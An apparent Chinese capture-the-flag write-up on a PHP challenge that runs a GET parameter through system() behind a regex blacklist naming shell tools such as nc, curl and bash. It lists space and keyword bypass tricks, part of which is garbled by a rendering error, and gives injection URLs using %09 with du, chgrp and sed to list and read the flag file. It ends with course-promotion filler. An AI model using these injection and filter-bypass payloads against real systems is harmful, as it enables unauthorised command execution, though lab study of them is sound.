代码分析:



<?php highlight_file(__FILE__); //对文件进行语法高亮显示 $filter = '/#|`| |[\x0a]|php|perl|dir|rm|ls|sleep|cut|sh|bash|grep|ash|nc|ping|curl|cat|tac|od|more|less|nl|vi|unique|head|tail|sort|rev|string|find|\$|\(\|\)|\[|\]|\{|\}|\>|\<|\?|\'|"|\*|;|\||&|\/|\\\\/is'; #定义黑名单 $cmd = $_GET['cmd']; # get方式传递数据 if(!preg_match($filter, $cmd)){ # 正则匹配并判断传递的数据 system($cmd."echo 'okkkkkk'"); #执行外部程序,并显示输出 }else{ die("ohhhhnnnoooooooooo....."); #输出一条消息,并退出当前脚本。 } ?>

解题思路

首先分析代码, 一开始先定义了一个 filter 过滤了一些bash命令等关键字(这里过滤了大多数常见的命令、符号等),定义了一个

$_GET变量 用于接收来自GET方法的数据,经过匹配 filter 后,如果没有相关关键字则将用户GET传的数据拼接 echo

‘okkkkkk’ 后执行 system() 函数,如果匹配到相关字眼就输出 **ohhhhnnnoooooooooo…

**并退出,所以整道题的核心就是 绕过filter 。

黑名单绕过

空格绕过 %09 $IFS$9 KaTeX parse error: Undefined control sequence: \t at position 327: …}(看环境不一定都适用) ca\̲t̲ ̲echo "bHM="|bas…a$b c c cd

本题考点

① 空格绕过

②查看列目录文件命令

③ 查看文件命令

解题步骤

经测试:

①绕过空格 %09

②列目录命令 du -a . 或chgrp -v -R

③ 查看文件 sed p

查看文件名:

1)?cmd=du%09-a%09.%09

2)?cmd=chgrp%09-v%09-R%09root%09.%09

查看文件:

**?cmd=sed%09p%09f1ag_1s_here%09

**



网络安全工程师(白帽子)企业级学习路线

第一阶段:安全基础(入门)



第二阶段:Web渗透(初级网安工程师)

第三阶段:进阶部分(中级网络安全工程师)

如果你对网络安全入门感兴趣,那么你需要的话可以点击这里👉网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!

学习资源分享

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-HugCQkcU-1689954106801)(C:\Users\Administrator\Desktop\网络安全资料图\微信截图_20230201105953.png)]

ixin.qq.com/s/BWb9OzaB-gVGVpkm161PMw)

学习资源分享

[外链图片转存中…(img-HugCQkcU-1689954106801)]

5606

5606

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?